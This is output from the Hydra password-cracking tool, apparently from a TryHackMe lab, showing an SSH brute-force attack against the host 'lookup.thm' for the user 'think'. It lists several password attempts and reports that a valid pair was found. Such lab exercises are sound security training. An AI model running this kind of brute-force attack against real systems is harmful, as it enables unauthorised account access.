 [ATTEMPT] target lookup.thm - login "think" - pass "thepassword" - 17 of 52 [child 5] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose(1993)" - 18 of 52 [child 13] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose'sbabygurl" - 19 of 52 [child 1] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&vane" - 20 of 52 [child 2] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&takie" - 21 of 52 [child 3] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&samantha" - 22 of 52 [child 4] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&pam" - 23 of 52 [child 7] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&jlo" - 24 of 52 [child 9] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&jessica" - 25 of 52 [child 12] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose&jessi" - 26 of 52 [child 0] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "josemario.AKA(think)" - 27 of 52 [child 8] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose.medina." - 28 of 52 [child 14] (0/3)
[ATTEMPT] target lookup.thm - login "think" - pass "jose.mar" - 29 of 52 [child 15] (0/3)
[22][ssh] host: lookup.thm   login: think   password:
[STATUS] attack finished for lookup.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-15 14:03:42